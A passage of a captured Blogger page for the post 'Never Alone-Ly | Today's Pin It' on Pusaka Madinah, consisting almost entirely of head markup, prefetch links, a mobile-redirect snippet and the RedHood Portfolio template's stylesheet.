

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1341846199332
body_size: 44420
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju71l_oBp-p_GtGT4EfZbeZd_IJk6opvMSI2_REUSVRoGajJ4Yvpn3utMzQ03LS-pDf-NErJlYi2FMWtlO_92lgweZTOjT6kFEgfVXTyTO-7DD9LC1Twx7fWohvmFAmkD3j3iMnWA2hg/s72-c/Never-alone-ly--muxlimos-lair.jpg' rel='image_src'/>
<meta content='Never Alone-Ly | Today&#39;s Pin It - Pusaka Madinah' name='description'/>
<title>Never Alone-Ly | Today's Pin It ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
